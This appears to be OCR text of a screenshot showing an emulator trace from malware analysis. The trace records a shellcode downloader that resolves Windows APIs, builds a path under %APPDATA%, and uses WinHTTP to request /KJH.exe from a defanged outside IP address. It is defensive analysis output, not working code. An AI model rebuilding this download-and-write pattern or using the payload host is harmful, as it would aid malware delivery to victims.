
4014d4 GetProcAddress(ExpandEnvironmentString
40150c ExpandEnvironmentStringsW(%APPDATA%\DJ
401520 GetProcAddress(CreateFileW)

40153c CreateFileW(C:\users\remnux\Applicatio
401556 LoadLibraryW(WinHttp)

40156c GetProcAddress(WinHttpOpen)

401578 WinHttpOpen(, 0, , , 0) = 29

401590 GetProcAddress(WinHttpConnect)

4015bb WinHttpConnect(29, 109[.]206[.]240[.]6
4015d7 GetProcAddress(WinHttpOpenRequest)

401607 WinHttpOpenRequest(4823, GET, /KJH.exe
401623 GetProcAddress(WinHttpSendRequest)

401635 WinHttpSendRequest(18be, )

401654 GetProcAddress(WinHttpReceiveResponse)
40165c WinHttpReceiveResponse()

401670 GetProcAddress(WriteFile)

401694 GetProcAddress(WinHttpQueryDataAvailab
4016ae GetProcAddress(WinHttpReadData)

4016bb WinHttpQueryDataAvailable()
